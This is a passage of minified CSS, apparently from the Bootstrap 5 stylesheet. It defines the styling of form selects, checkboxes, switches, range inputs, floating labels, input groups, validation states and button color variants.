.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-moz-placeholder-shown)~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control-plaintext~label::after,.form-floating>.form-control:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.form-floating>.form-select~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>:disabled~label{color:#6c757d}.form-floating>:disabled~label::after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-form-valid-border-color)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-form-invalid-border-color)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 